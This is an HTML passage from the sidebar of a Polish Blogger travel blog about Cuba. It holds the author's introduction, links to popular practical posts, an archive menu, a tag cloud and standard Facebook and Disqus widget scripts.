							<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4ey9Ae5l7YtSQtihlugxeUriAXghofIfpITCA_S0Dv2C5oIRf8uJYJ-bMbhJexerLowV_oALimArzHkILRrxc86M_006aRhCqE2Hn_ma4UL_XOKqdVg212SN3qDQXS5NENaHlZ4uKAHo/s200/1483448267252.png" alt="About Me" original="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4ey9Ae5l7YtSQtihlugxeUriAXghofIfpITCA_S0Dv2C5oIRf8uJYJ-bMbhJexerLowV_oALimArzHkILRrxc86M_006aRhCqE2Hn_ma4UL_XOKqdVg212SN3qDQXS5NENaHlZ4uKAHo/s200/1483448267252.png" style="
        border-radius: 100%;
    border-image-source: initial;
    border-image-slice: initial;
    border-image-width: initial;
    border-image-outset: initial;
    border-image-repeat: initial;
    border-width: 1px;
    border-style: solid;
    border-color: rgb(235, 235, 235);
    margin:0;
    padding: 5px;
/" /></center>
						</div>
<div style="text-align: justify">Mam na imię Ania i w 2010 roku po raz pierwszy pojechałam na Kubę. Od tamtego czasu prowadzę tego bloga. Zakochałam się w Kubie, w Kubańczyku, wyszłam za mąż... <a href="http://cuba.miamor.pl/p/ania-cesar.html" style="
    text-decoration: underline;
">a resztę historii przeczytasz tutaj &#8594;</a></div>
<style>
.about-widget-image {
    max-height: 320px;
overflow:hidden;
margin-bottom: 15px;
}

</style>
</div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Zanim wyjedziesz</h2>
<div class='post-summary'>
<h3><a href='https://cuba.miamor.pl/2013/09/dlaczego-kuba-rozczarowuje.html'>Czegoś się spodziewał, czyli dlaczego Kuba rozczarowuje</a></h3>
<p>
       Spotykam się często z opiniami ludzi, którzy pojechali na Kubę, że wrócili rozczarowani . Czym? Wszystkim po trosze - warunkami, muzy...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ3gk8qkoupGLYFGk5CmHiZS_zzClTr0-HqwchOQj3cUuIsE1ctJjdmwnzPmYzL7equBbflMSXLvFaN4aIzQAcMREIkuC4H8-MX26kG82nnoac7rF1QshCBWjaNGt4sZZEPMxjMWUFt9o/s640/20111105_DSC_0389_weblogo.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Nominacja w konkursie</h2>
<div class='widget-content'>
<a href='http://www.national-geographic.pl/aktualnosci/travelery-2013-zobacz-nominacje' target='_blank'>
<img alt='Nominacja w konkursie' height='82' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNQuvVE-DUxlinyUiA8JBzjohDNWdq36VvUapQVNvYTsFH-9hZG5lgx24rlD-WOFIIIBJO6hl02srvtY5XBYhdKqW4Xi0LVaaYCYkBlLLbCSps5HKJq3acXRM5TSGdIvZb-3m4ecm8bm0/s300/TRAVELERY_2013_d.png' width='231'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Najczęściej czytane</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cuba.miamor.pl/2011/11/bilety-lotnicze-na-kube-kiedy-leciec-na.html'>
<img alt='Kiedy i skąd najlepiej lecieć na Kubę' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAivroDnnEnIIZggYRgVsbxDs9xQd6Q-dHWr-8BibzeUjAY-jcqiZJwBQmg6PIGukrpZbuTJZaA8be90SN3O54mvDRSyH8KH_CDqPBIDleVv3KXGWE68EfFtBz9QbTkFI0RRSAEJ3Ieyk/s72-c/DSC_1300.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cuba.miamor.pl/2011/11/bilety-lotnicze-na-kube-kiedy-leciec-na.html'>Kiedy i skąd najlepiej lecieć na Kubę</a></div>
<div class='item-snippet'>    Często widzę na różnych forach podróżniczych pytania typu &quot;kiedy najlepiej jechać na Kubę?&quot;, &quot;gdzie i kiedy kupić tanie b...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cuba.miamor.pl/2011/11/pieniadze-na-kubie-peso-cubano.html'>
<img alt='Dwie kubańskie waluty: CUC i CUP' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiS3qTI1GgnDBJEBc6EEzJLAfIy3OgVGkTb2TdFOhDcaKk8k4uFccCd0JSRZbZIzch33p_aKaEllXyvqwal8m56S6O4gM9jQHwPuZYFw_YtCd-Dn7J3Ealbu-ZZSU5Eod0akxY2O6SRZM8/s72-c/cambio-valor-peso-cubano.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cuba.miamor.pl/2011/11/pieniadze-na-kubie-peso-cubano.html'>Dwie kubańskie waluty: CUC i CUP</a></div>
<div class='item-snippet'> PIENIĄDZE        Na Kubie obowiązują dwie waluty : CUC ( peso convertible ) - peso wymienialne&#160;i CUP ( peso cubano, moneda nacional ) - pes...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cuba.miamor.pl/2011/11/ubezpieczenie-na-kube-zdrowie-apteczka.html'>
<img alt='Ubezpieczenie na Kubie, zdrowie i apteczka' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwu_ntd3d4fM9zR4aBLAa5TieYI8QIgR8MCUMmqbYDv0yQ3w6kn2IXRKWLbCunyDJqe8MOKpQpfIISEupOPzis_LfpMAxbkz7dE9aMTCQCP63fqxNjT3ewzOPu2Pi4WuTKoLah1byy0po/s72-c/first-aid.gif' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cuba.miamor.pl/2011/11/ubezpieczenie-na-kube-zdrowie-apteczka.html'>Ubezpieczenie na Kubie, zdrowie i apteczka</a></div>
<div class='item-snippet'>        Jak już pisałam, do otrzymania karty turystycznej,  pełniącej rolę wizy na Kubie i do wjazdu na terytorium Republiki Kuby, konieczne...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cuba.miamor.pl/2012/02/ceny-na-kubie-budzet-waluta-na-kubie.html'>
<img alt='Ceny i budżet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiB_lVPpv-lJwfNClAFx7_JEKBlkAIK7rZASZT50J2rKGJqHKk6rQlAzb037bAhzPZnjlCFu-Gc31ASTb098feFPfLf_hOcQsjjRXy1JMuflArdPdZJy_2YjbiSCFhz9QHlQFmCo0HeZSs/s72-c/precios-cuentapropia.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cuba.miamor.pl/2012/02/ceny-na-kubie-budzet-waluta-na-kubie.html'>Ceny i budżet</a></div>
<div class='item-snippet'>   Kuba, wbrew pozorom, wcale nie jest krajem tanim . Ceny większości artykułów spożywczych są takie jak w Polsce, a czasem nawet 3-4 krotni...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cuba.miamor.pl/2011/11/wiza-na-kube-noclegi-hawana-tarjeta-de.html'>
<img alt='Wiza na Kubę' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIhROC4Nu2tFL9r3tsmCBqWHlM4sx18Gqqot3RT_dt9EQbdBcYCK81M11eQRZy35dxMXAtNRyS0XVWJHB-M5w-_UcQV5F4sNJuCJ5LgY0PfHbukw1GTKf96xu203zrb98O7gx2D7syj20/s72-c/tourist-card-esp.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cuba.miamor.pl/2011/11/wiza-na-kube-noclegi-hawana-tarjeta-de.html'>Wiza na Kubę</a></div>
<div class='item-snippet'>   WIZA I FORMALNOŚCI     Jeśli udajemy się na wyjazd zorganizowany, zwykle to organizator zapewnia wizę  (która nazywa się tak naprawdę ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Miejsca</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/Hawana'>Hawana</a>
</li>
<li>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/Key%20West'>Key West</a>
</li>
<li>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/Malecon'>Malecon</a>
</li>
<li>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/Santiago%20de%20Cuba'>Santiago de Cuba</a>
</li>
<li>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/Trinidad'>Trinidad</a>
</li>
<li>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/USA'>USA</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<iframe src="https://www.google.com/maps/d/u/0/embed?mid=zw_E1b7bczdk.kd_fRVP3vPqc" width="330" height="300"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Quiz o Kubie</h2>
<div class='widget-content'>
<a href='https://docs.google.com/forms/d/e/1FAIpQLSe9DSyX0nMDEvTOZ8JH_3bwLewPtsdTXn-Pn6sqrADdvQO9lQ/viewform'>
<img alt='Quiz o Kubie' height='206' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjGkk0jTJPqtURaEVMv6l0yQ-kQ9s_xKp9CeHRvAc2QXjZprrUyApJXtqK72jzVi-PnQHrfYp-zd2u-qGKZzMlcQNgLfrkQW8u292dxS5tRkbkL-QyIWdjIKidE88hz5zfJtQSuBP6TRrPwIvFcWaFvjl5-d2mP2VV84RrycdvDtsdVNEadbbfs0U-H=s231' width='231'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Cubańska społeczność</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix">
<li><a href="http://twitter.com/CubaMiAmor" target="blank" class="social-btn-twitter">Śledź na Twitterze <i class="fa fa-twitter"></i> </a></li>
<li><a href="http://www.pinterest.com/cubamiamor/" target="blank" class="social-btn-pinterest">Śledź na Pintereście <i class="fa fa-pinterest"></i> </a></li></ul>
<li><a href="http://www.instagram.com/cubaenfoto/" target="blank" class="social-btn-instagram">Śledź na Instagramie <i class="fa fa-instagram"></i> </a></li>
<li><a href="http://www.flickr.com/photos/annlea/" target="blank" class="social-btn-flickr">Śledź na Flickr <i class="fa fa-flickr"></i> </a></li></div> 
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #125688;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-pinterest {
background: #BD081C;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-gplus {
background: #d34836;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-flickr {
background: #0063DC;
color:#fff;
}
</style>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pl_PL/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class='fb-like-box' data-border-color='#482410' data-header='false' data-height='190' data-href='http://www.facebook.com/CubaMiAmorBlog' data-show-faces='true' data-stream='false' data-width='300'></div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Obsługiwane przez usługę <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Cubańskie archiwum</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<select id='BlogArchive2_ArchiveMenu'>
<option value=''>Cubańskie archiwum</option>
<option value='https://cuba.miamor.pl/2019/02/'>lut 2019 (1)</option>
<option value='https://cuba.miamor.pl/2018/08/'>sie 2018 (1)</option>
<option value='https://cuba.miamor.pl/2018/04/'>kwi 2018 (4)</option>
<option value='https://cuba.miamor.pl/2018/02/'>lut 2018 (1)</option>
<option value='https://cuba.miamor.pl/2016/11/'>lis 2016 (1)</option>
<option value='https://cuba.miamor.pl/2015/12/'>gru 2015 (3)</option>
<option value='https://cuba.miamor.pl/2015/11/'>lis 2015 (6)</option>
<option value='https://cuba.miamor.pl/2015/06/'>cze 2015 (1)</option>
<option value='https://cuba.miamor.pl/2015/02/'>lut 2015 (2)</option>
<option value='https://cuba.miamor.pl/2014/03/'>mar 2014 (1)</option>
<option value='https://cuba.miamor.pl/2014/02/'>lut 2014 (5)</option>
<option value='https://cuba.miamor.pl/2014/01/'>sty 2014 (1)</option>
<option value='https://cuba.miamor.pl/2013/09/'>wrz 2013 (3)</option>
<option value='https://cuba.miamor.pl/2013/08/'>sie 2013 (2)</option>
<option value='https://cuba.miamor.pl/2013/06/'>cze 2013 (1)</option>
<option value='https://cuba.miamor.pl/2013/05/'>maj 2013 (1)</option>
<option value='https://cuba.miamor.pl/2013/03/'>mar 2013 (2)</option>
<option value='https://cuba.miamor.pl/2013/02/'>lut 2013 (4)</option>
<option value='https://cuba.miamor.pl/2013/01/'>sty 2013 (3)</option>
<option value='https://cuba.miamor.pl/2012/10/'>paź 2012 (3)</option>
<option value='https://cuba.miamor.pl/2012/07/'>lip 2012 (2)</option>
<option value='https://cuba.miamor.pl/2012/06/'>cze 2012 (2)</option>
<option value='https://cuba.miamor.pl/2012/05/'>maj 2012 (6)</option>
<option value='https://cuba.miamor.pl/2012/03/'>mar 2012 (5)</option>
<option value='https://cuba.miamor.pl/2012/02/'>lut 2012 (2)</option>
<option value='https://cuba.miamor.pl/2012/01/'>sty 2012 (16)</option>
<option value='https://cuba.miamor.pl/2011/12/'>gru 2011 (11)</option>
<option value='https://cuba.miamor.pl/2011/11/'>lis 2011 (9)</option>
<option value='https://cuba.miamor.pl/2011/09/'>wrz 2011 (2)</option>
<option value='https://cuba.miamor.pl/2011/08/'>sie 2011 (5)</option>
<option value='https://cuba.miamor.pl/2011/07/'>lip 2011 (1)</option>
<option value='https://cuba.miamor.pl/2011/06/'>cze 2011 (3)</option>
<option value='https://cuba.miamor.pl/2011/05/'>maj 2011 (4)</option>
<option value='https://cuba.miamor.pl/2011/02/'>lut 2011 (3)</option>
<option value='https://cuba.miamor.pl/2011/01/'>sty 2011 (3)</option>
<option value='https://cuba.miamor.pl/2010/12/'>gru 2010 (5)</option>
<option value='https://cuba.miamor.pl/2010/11/'>lis 2010 (6)</option>
<option value='https://cuba.miamor.pl/2010/10/'>paź 2010 (7)</option>
<option value='https://cuba.miamor.pl/2010/09/'>wrz 2010 (6)</option>
<option value='https://cuba.miamor.pl/2010/08/'>sie 2010 (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Cubańska muzyka</h2>
<div class='widget-content'>
<iframe src="https://embed.spotify.com/?uri=spotify%3Auser%3Aannlea77%3Aplaylist%3A3aPwy01RMcZ6LLpDqST9kl" width="300" height="100" frameborder="0" allowtransparency="true"></iframe>
<iframe src="https://embed.spotify.com/?uri=spotify%3Auser%3Aannlea77%3Aplaylist%3A0JDnG5Hsl3kZUyc5Jpe5Q9" width="300" height="100" frameborder="0" allowtransparency="true"></iframe>
<iframe src="https://embed.spotify.com/?uri=spotify%3Auser%3Aannlea77%3Aplaylist%3A3TV4NpCKDeeUs1ThQ1ZGvM" width="300" height="100" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Wsparcie</h2>
<div class='widget-content'>
<div style="text-align: justify;"><br />Blog nie zawiera reklam. Jeśli treści tu zawarte były przydatne, wesprzyj utrzymanie bloga. Dziękuję!<br /><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank"><br /><input name="cmd" type="hidden" value="_s-xclick" /><br /><input name="hosted_button_id" type="hidden" value="QWZYS57X3LFBA" /><br /><input alt="Donate with PayPal button" border="0" name="submit" src="https://www.paypalobjects.com/pl_PL/PL/i/btn/btn_donateCC_LG.gif" title="PayPal - The safer, easier way to pay online!" type="image" /><br /><img alt="" border="0" height="1" src="https://www.paypal.com/pl_PL/i/scr/pixel.gif" width="1" / /><br /></form><br /></div>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Szybki kontakt</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nazwa
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Wiadomość
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Wyślij'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Tanie transfery pieniężne</h2>
<div class='widget-content'>
<div style="text-align: justify;">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><span style="margin-left: auto; margin-right: auto;"><a href="https://transferwise.com/u/annac427" rel="nofollow" target="_blank"><img border="0" data-original-height="899" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-VsieHj_ARJEWvDCEc_ox_gKDi1E0mA9NnN_GWSeb_qRYwL1TPjL0wIQtfKztia2ljFGeGzRPTBialfc-ZV_ikH8lKzjFM0o4AX2wFTZ5vOoJpoMH1eNH7jw7_syq14YnZvlD517wfj0/s1600/Transferwise.png" width="320" /></a></span></td></tr>
</tbody></table></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Airbnb już jest na Kubie!</h2>
<div class='widget-content'>
<div style="text-align: justify;">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><span style="margin-left: auto; margin-right: auto;"><a href="https://www.airbnb.com/c/annac13715" rel="nofollow" target="_blank"><img border="0" data-original-height="899" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQsCInsdclCLWTVnTcTHPUPx7IwXW_WTxawCNHhQopR1oUkPJ22HKq62k69bqzlP_ImIuIDVn0WxZG9mNj74Fkqa2CkoUcURBh0So5inHvGbq1LFPZAxnojhVK1WEVq_tT4LpREIqOZb0/s1600/Airbnb.png" width="320" /></a></span></td></tr>
</tbody></table></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Uber promo code</h2>
<div class='widget-content'>
<div style="text-align: justify;">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><span style="margin-left: auto; margin-right: auto;"><a href="https://www.uber.com/invite/xsyms7mtue" rel="nofollow" target="_blank"><img border="0" data-original-height="899" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFD3-4PyvpeEV9-Oevf5jK0SYp71ENWAynmVlxW1pIHPFHDx7RrBazyjGTxqJKZblPi2lSxu5X77TJwrHzQLi2VRhRAm98DWdxX_k6s8NZMdly7yXwK2BfdebzMCgxtLQvwMubpacdMWQ/s1600/Uber+promo+code.png" width="320" /></a></span></td></tr>
</tbody></table></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Lyft promo code</h2>
<div class='widget-content'>
<div style="text-align: justify;">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><span style="margin-left: auto; margin-right: auto;"><a href="https://www.lyft.com/invite/ENDLESSSUMMER" rel="nofollow" target="_blank"><img border="0" data-original-height="899" data-original-width="1600" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFEG_pcAY8Apjxzj3Q1zUQzFP6-qmOIZDZwUSsivx9ZrGpy7mvHA5iXIJAvqow3SvDSSsKivH7z_ZVDnbgFUbdOinexpOmMpbFRwQOw8mTA89_gCYongoAILNPfbA7oelpI67tG4NJRG8/s1600/Lyft+promo+code.png" width="320" /></a></span></td></tr>
</tbody></table></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<script type='text/javascript'>
                var disqus_shortname = 'cubamiamor';
                var disqus_blogger_current_url = "https://cuba.miamor.pl/2012/05/11-biennale-szuki-w-hawanie.html";
                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "https://cuba.miamor.pl/2012/05/11-biennale-szuki-w-hawanie.html";
                }
                var disqus_blogger_homepage_url = "https://cuba.miamor.pl/";
                var disqus_blogger_canonical_homepage_url = "https://cuba.miamor.pl/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'http://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();
                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'http://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();
                </script>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget Label' data-version='1' id='Label1'>
<h2>Tagi</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/Bo%C5%BCe%20Narodzenie'>Boże Narodzenie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/Buena%20Vista%20Social%20Club'>Buena Vista Social Club</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/Che%20Guevara'>Che Guevara</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/Cuba%20en%20Foto'>Cuba en Foto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/Diana%20Nyad'>Diana Nyad</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/Fidel%20Castro'>Fidel Castro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/Hawana'>Hawana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/Hugo%20Chavez'>Hugo Chavez</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/Key%20West'>Key West</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/Kuba'>Kuba</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/Kuba%C5%84czycy'>Kubańczycy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/Los%20Aldeanos'>Los Aldeanos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/Malecon'>Malecon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/National%20Geographic%20Traveler'>National Geographic Traveler</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/Omara%20Portuondo'>Omara Portuondo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/Orange'>Orange</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/Orishas'>Orishas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/Osmani%20Gracia'>Osmani Gracia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/Raul%20Castro'>Raul Castro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/Rotilla'>Rotilla</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/Santiago%20de%20Cuba'>Santiago de Cuba</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/Trinidad'>Trinidad</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/alkohol%20kuba%C5%84ski'>alkohol kubański</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/arty%C5%9Bci%20przeciw%20re%C5%BCimowi'>artyści przeciw reżimowi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/bracia%20Castro'>bracia Castro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/ciekawostki'>ciekawostki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/cubaton'>cubaton</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/cygara%20kuba%C5%84skie'>cygara kubańskie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/emigracja%20kuba%C5%84ska'>emigracja kubańska</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/film%20kuba%C5%84ski'>film kubański</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/fotografie%20z%20Kuby'>fotografie z Kuby</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/geografia%20Kuby'>geografia Kuby</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/historia%20Kuby'>historia Kuby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/humor%20kuba%C5%84ski'>humor kubański</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/informacje%20praktyczne'>informacje praktyczne</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/j%C4%99zyk%20hiszpa%C5%84ski'>język hiszpański</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/klimat'>klimat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/kobiety'>kobiety</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/ksi%C4%85%C5%BCki'>książki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/kuchnia%20kuba%C5%84ska'>kuchnia kubańska</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://cuba.miamor.pl/search/label/kultura%20kuba%C5%84ska'>kultura kubańska</a>
</span>
<span class='label-size label-size-1'>
